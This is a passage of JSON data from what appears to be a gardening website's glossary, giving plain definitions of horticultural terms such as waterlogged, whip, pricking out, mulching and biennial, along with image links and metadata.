can vary.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06a90119-9f04-4f6c-b555-103e7c855409/Tender-plant-PUB0021517-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"169e331a-cf13-4c24-bbe4-bd70bee0bcb5","id":128,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:20:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":158,"keyword":"waterlogged","content":"Describes soil or potting compost that is saturated with water. The water displaces air from the spaces between soil particles and plant roots can literally drown, unless they are adapted to growing in waterlogged conditions. Waterlogging is common on poorly drained soil or when heavy soil is compacted.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a6761921-ec1b-4ac7-b27a-132b5c8417c8/Waterlogged-TS009855-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e544eeed-3396-4d25-aa6c-cdb9e828337d","id":129,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:21:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":159,"keyword":"whip","content":"A young tree that is just a slender stem and hasn&rsquo;t yet produced side branches. Fruit trees and hedging may be available as whips, around 50cm tall. They are cheaper and easier to transport than larger, more mature plants and should root in to the surrounding soil and settle in quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f3ae8aa-7fca-4199-9699-9a200d989ab6/Whip-PUB0034518-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0c904349-34bb-4fa4-8fc0-3fec137883f1","id":130,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:22:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":85,"keyword":"fruitlets ","content":"An immature fruit, usually small.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/942f6220-c0c5-441b-a8e9-b1e762527450/Fruitlets-PUB0034095-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"965def92-2cb8-47db-b7ea-fe2d7eed0d52","id":132,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:34:39","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":86,"keyword":"garden hygiene","content":"Regular cleaning and tidying not only keeps a garden looking neat, but can reduce pests and diseases too. Beneficial jobs include collecting fallen leaves, promptly removing diseased growth and debris, cleaning tools, and weeding. Still, too much tidying can discourage wildlife, so it’s a fine balance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31085ce7-1555-4adb-8f83-493b85f55b70/Garden-hygiene-PUB0027287-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a2dcb9d2-0713-456a-82e6-d19f4f939d8d","id":133,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":103,"keyword":"Hybrid ","content":"A plant produced by crossing two distinct parents, often different species, to produce offspring that combine the characteristics of both. Hybrids can occur naturally, but crosses are often made deliberately by plant breeders to produce plants with better yield, improved flowering or vigour, or improved disease resistance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/884da7b3-89fa-4252-800c-d3fb45d9cd9c/glossary-hybrid-a-flower-of-helleborus-x-hybridus.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"80baf96d-2a98-4f47-9666-b116df1f722e","id":134,"displayOrder":0,"parentId":0,"modified":"2025-02-12T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":104,"keyword":"Hygrophytes ","content":"Plants that have evolved to thrive in moist or wet conditions, for example ponds, swamps and waterlogged ground. They include aquatic plants, such as waterlilies, and marginal or bog plants, such as marsh marigolds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aaa79919-d9c1-4d6f-8b5f-15a8743fcc06/Hygrophytes-PUB0012371-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ce733b6-869b-446c-99d2-f00487b8dedf","id":135,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":106,"keyword":"in-the-green ","content":"Describes a method of transplanting bulbs after flowering, while they still have leaves, rather than as dry, dormant bulbs. It’s generally a more successful method for bulbs that dislike drying out, such as snowdrops (Galanthus), snowflakes (Leucojum), winter aconites (Eranthis), wood anemones (Anemone nemorosa) and hardy cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f58ed8af-40f1-4afc-9585-7c194f863624/In-the-green-NHTG16114-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee5d6d0f-e97c-440f-a78d-5b48fcb35f76","id":136,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":110,"keyword":"lateral","content":"A branch that grows from the main trunk or trunks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6f51ba28-a213-4a7c-8e19-767b7549626b/Lateral-_TSC6884-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"716fb928-0369-447d-a911-fee9b7e0beb1","id":137,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":122,"keyword":"organic gardening","content":"This generally means gardening without manufactured chemical substances, such as synthetic pesticides, weedkillers and fertilisers. Instead, naturally derived, non-chemical, environmentally friendly products and methods are used to feed the soil and tend plants, with the aim of creating a healthy, diverse and balanced ecosystem.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5f806c65-5f3d-4e35-b322-b2c90c032672/Organic-gardening-MAR0004933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"78618944-f14d-4514-96df-da40f6da869a","id":138,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":124,"keyword":"Pinch out ","content":"Removal of a plant’s growing tip (usually with finger and thumb) to encourage it to produce side-shoots, forming a bushier, well-shaped plant that will bear more flowers and/or fruits. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7a59c757-685f-4108-8477-1a4913ec1b1e/Pinch-out-PUB0010542-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"303f063e-17ec-42bc-863d-4ef0f50bac99","id":139,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":125,"keyword":"plug plants ","content":"Seedlings or young plants grown singly in small modules, with the advantage that they can be transplanted with minimal root disturbance. Bedding plants and young veg plants are often sold as \u003Cstrong>plug plants\u003C/strong> of various sizes, with smaller ones requiring more aftercare. They usually need to be potted up and grown on indoors until large enough to plant outside. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/238cfe3a-fa38-4e69-9600-9b20fe42aff8/Plug-plants-PUB0002085-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7990ce8c-8272-4980-9d22-191e4ccf683d","id":140,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":128,"keyword":"pot-bound ","content":"Describes a pot-grown plant whose roots are filling the container, densely packed and intertwined. Check the roots of container plants regularly, and re-pot into a larger container before they become pot-bound, to ensure continued healthy growth. The roots of pot-bound plants are unlikely to spread out into new soil or compost without first being physically loosened. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b277ff37-00f5-4ddb-912c-6829382b7b9b/Pot-bound_TSC5217-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"160ce8d2-14af-4896-bf80-c39ad2b8f6dc","id":141,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":131,"keyword":"pricking out ","content":"The delicate operation of transferring very young seedlings from the container where they were sown to another container where they will have more room to grow. Do it as soon as seedlings are large enough to handle, as overcrowding can cause poor growth and encourage fungal disease.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d667877-f2e9-460a-a4f6-10c87c90e424/Pricking-out-PUB0026669-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fca6f603-dd4f-4401-ad4c-8008bc622920","id":142,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":144,"keyword":"Standard form","content":"Standard plants have a single upright stem or trunk that supports a well-balanced crown of branches, resembling a lollipop. Trees often grow into a standard form naturally, while some shrubs, especially roses, can be trained as standards, with the stem supported by a stake.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c34aeb62-a93d-448a-9997-4d5d568b4589/Standard-form-ADV0000710-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f07239f-766b-4cc3-b65e-7f7cfb344661","id":143,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":145,"keyword":"Step over","content":"This is a trained form of fruit tree (usually an apple) with a very short vertical trunk topped with a pair of low horizontal branches only about 45cm (18in) high, trained outwards to the left and right. Several are usually grown in a row, as an edging to a bed. Stepover trees are compact, attractive and productive, with easy-to-pick fruit, but need regular, careful pruning.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/415c3d1c-a060-4a3e-996c-2f307ccf4874/Step-over-PUB0034032-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c3863e8-8ede-447c-9491-74930304c152","id":144,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":146,"keyword":"Sub lateral","content":"A side branch growing from a lateral branch (which sprouts from the main trunk).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/284a476a-d0a2-49e0-8755-ae8c997091e4/Sub-lateral-PUB0037103-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cca0a667-f1c7-476f-bd43-95ffa61f4913","id":145,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":147,"keyword":"subterranean","content":"Below ground level or within the soil.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec046b88-46b8-4674-94ad-f4ea6aca840a/Subterranean-PUB0036852-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6984f975-8cae-4eb1-a123-5925a1346eee","id":146,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":151,"keyword":"thinning ","content":"Pulling out some of the seedlings, usually along a row, so the remaining seedlings are spaced further apart. It reduces overcrowded, which can hinder their growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31107550-b7a8-4412-a088-51d73f3651c6/Thinning-WSYD0011296-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f501c34c-a259-443d-b042-a243cb3a6a59","id":147,"displayOrder":0,"parentId":0,"modified":"2023-08-30T11:48:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":156,"keyword":"Truss","content":"A cluster of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"149f4337-8c4e-4b87-90a5-ddaa37cbee90","id":148,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:17:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":161,"keyword":"xerophytes","content":"Plants that have adapted to grow in exceptionally dry conditions, such as cacti and succulents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5d6adb82-1153-47ac-a8c5-d007bb3bc0c0/Xerophytes-WSY0042724-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e010875a-53f1-4114-a2df-bf6072f2574d","id":149,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":99,"keyword":"heeling in  ","content":"Temporarily inserting plants roots into the soil to keep them healthy and prevent their roots drying out, until they can be planted in their permanent positions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89ec9df5-95be-4b06-a0f6-4ab6f5edcf76/Heeling-in-PUB0025557-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a14c7508-abf4-456f-b267-5f0aa218b91f","id":150,"displayOrder":0,"parentId":0,"modified":"2021-07-21T09:57:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":57,"keyword":"acid soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. Acid (or ericaceous) soil has a pH of less than 7, and the lower the pH, the more acidic the soil. You can measure your soil pH using a simple testing kit. Acid-loving (ericaceous) plants include rhododendrons, camellias, heathers and blueberries. Adding lime to soil will reduce its acidity. A slightly acidic soil of pH 6.5 is the best general-purpose pH for gardens, allowing a wide range of plants to grow.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/72275635-e2cb-4f9b-846a-e1851ae8749f/Acid-soil-PUB0030744-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c0bd2d0-dd25-4809-8eb4-157416db635b","id":151,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:01:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":127,"keyword":"pollination  ","content":"The transfer of pollen grains from a male anther to a female stigma, either within the same flower or between two different flowers. It&rsquo;s usually followed by fertilisation and seed production. Some flowers are pollinated by insects or other small creatures, others are wind pollinated. It&rsquo;s also possible to pollinate flowers by hand, if you want to breed new plants or ensure successful pollination when there are few natural pollinators.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/99c672d5-c1ac-4237-bcfa-b4160d153980/Pollination-Bee_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7e7502c6-baa3-46eb-9792-79f9ac63d64c","id":152,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:15:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":132,"keyword":"restricted fruits","content":"These are fruit trees &ndash; such as apples, pears and cherries &ndash; that are pruned into various shapes to keep them compact, easy to harvest and producing a good crop in a limited space. Traditional shapes include fans, cordons and espaliers, which are both attractive and productive, and must be supported against a wall or fence. Open, unsupported trees can also be restricted slightly, into pyramidal or spindlebush forms. Restricted fruit trees are generally pruned more in summer than winter..","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/de5697e8-4c23-41d2-b71e-61b7a2ac4736/Restricted-fruits-PUB0034035-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4af615b3-0386-4176-8fa1-85237512df8a","id":153,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:17:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":163,"keyword":"Harden off","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"44229871-9bdc-45fe-964a-93862f1ad058","id":154,"displayOrder":38,"parentId":0,"modified":"2023-01-24T16:27:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":164,"keyword":"Bolt","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable &ndash; salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"06bbe672-c9a8-47f8-8dc5-6036bc6d5b9c","id":155,"displayOrder":39,"parentId":0,"modified":"2023-01-25T09:31:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":167,"keyword":"Transplanted","content":"Moving a plant from one growing position to another, often from a pot to its final spot in the garden.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d280d47a-a0f4-4a33-817f-2a3730c4a11d/Transplanting_TSC9534-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3dc89bcf-b46a-48a5-85f8-6d9e74e3ed7a","id":156,"displayOrder":42,"parentId":0,"modified":"2023-01-26T16:43:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":165,"keyword":"Fleece","content":"A soft, fibrous, translucent material laid over or around plants hastening their growth and protecting them against weather and pests. Heavier grades of fleece give about 2&deg;C of protection from frost. It is usually used without supporting hoops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e44420f0-3c58-438e-967c-f3c738dbbe63/Horticultural-Fleece-PUB0004125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52c67682-f507-4aa5-9790-92fd232db3d7","id":157,"displayOrder":40,"parentId":0,"modified":"2025-02-12T11:23:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":166,"keyword":"Mulching","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3bca9c46-b1b8-4ffc-bf8a-12ab6f696e45","id":158,"displayOrder":41,"parentId":0,"modified":"2023-01-26T15:13:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":168,"keyword":"Abscisic acid","content":"Abscisic acid (ABA) is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental stresses such as drought, cold and salt. It helps plants to conserve water by closing stomata (pores on the leaves) and reducing transpiration. ABA also plays a role in seed dormancy and germination, as well as in the regulation of flowering and fruit ripening.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c3894154-379d-47d1-8a66-39246ada94c2/abscissic-acid-terminal-bud-rhododendron-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2caf5749-c98f-4528-8492-625aa5513a82","id":159,"displayOrder":43,"parentId":0,"modified":"2024-06-05T14:43:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":169,"keyword":"Abscission","content":"The natural separation of parts of a plant, such as dead leaves, spent flowers and ripe fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/30a3149a-b0f5-440e-b778-b6a4664420de/abscission-autumn-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"adffd380-e243-4a59-b8a8-ba9f4106f3fe","id":160,"displayOrder":44,"parentId":0,"modified":"2024-06-05T16:30:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":175,"keyword":"Aerobic","content":"Aerobic refers to an environment or process that occurs in the presence of oxygen. In the context of gardening, aerobic conditions are important for healthy plant growth as they allow for respiration and photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc2a7f65-f062-49e6-9594-ea5258e66082/aerobic-soil-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d7546aeb-53f8-4246-a40f-7ce5c234dfd8","id":161,"displayOrder":50,"parentId":0,"modified":"2024-06-05T16:42:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":170,"keyword":"Adventitious","content":"Adventitious refers to a root or shoot that forms in an unusual location, such as from a stem or leaf. Adventitious roots often help a plant anchor itself, as in the case of those produced from ivy and pothos stems. Both adventitious roots and shoots are produced by leaf cuttings to create new plants, and by many types of orchid when they produce keikis (plantlets) from flowering stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9e1f8445-5fdc-4d24-9151-8c4c9d9f8a4e/adventitious-roots-on-ivy-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"47ed1f55-b556-4907-b964-605f157e4383","id":162,"displayOrder":45,"parentId":0,"modified":"2024-06-05T16:34:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":192,"keyword":"Clones","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f37685e-0ac4-44a4-b9c5-5fec7eae7bd9","id":163,"displayOrder":67,"parentId":0,"modified":"2024-06-05T17:31:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":228,"keyword":"Phloem","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"111a3f3c-abab-4a85-b2a5-3a204fdf037c","id":164,"displayOrder":103,"parentId":0,"modified":"2024-06-07T15:41:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Terrarium","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"91772ba7-ad1e-4d65-a0b6-940c55fafca6","id":165,"displayOrder":115,"parentId":0,"modified":"2024-06-11T16:53:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":180,"keyword":"Aspect","content":"In gardening, &lsquo;aspect&rsquo; refers to the direction in which a garden or plant is facing. This can affect the amount of sunlight and shade that plants receive, as well as the temperature and wind exposure. South- and west-facing aspects are usually warm and sunny, while east- and north-facing aspects are colder and shadier.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5896c094-dcaa-4014-9867-7f144500d1db/garden-aspect-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"562965a2-f072-4698-87fc-93cb227f70aa","id":166,"displayOrder":55,"parentId":0,"modified":"2024-06-11T14:25:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":184,"keyword":"Biennial","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium 